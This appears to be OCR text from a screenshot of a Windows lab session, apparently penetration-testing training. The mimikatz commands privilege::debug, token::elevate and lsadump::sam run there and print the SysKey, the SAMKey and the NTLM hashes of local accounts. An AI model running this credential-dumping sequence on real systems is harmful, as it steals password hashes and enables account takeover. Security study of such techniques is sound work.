 rdesktop - 192.168.214.10
mimikatz 2.1.1 x86 (oe.eo)
C:\Windows\system32>c:\Tools\password_attacks\mimikatz.exe
.#####.   mimikatz 2.1.1 (x86) built on Mar 25 2018 21:00:57
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
520     {0;000003e7} 1 D 26255          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00e1832e} 4 F 15447367    CLIENT251\admin S-1-5-21-1375711201-1277040102-1320212398-1001  (14g,2
4p)     Primary
* Thread Token  : {0;000003e7} 1 D 15511921    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation
(Delegation)
mimikatz # lsadump::sam
Domain : CLIENT251
SysKey : 34d76d5474939d8e4eff07823e7691d1
Local SID : S-1-5-21-1375711201-1277040102-1320212398
SAMKey : 0dd784cbffd297eef0b42b099eefe68f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 32251211a407adf98000769dc64e3323
RID  : 000003e9 (1001)
Type here to search
3:05 AM
10/4/2020
1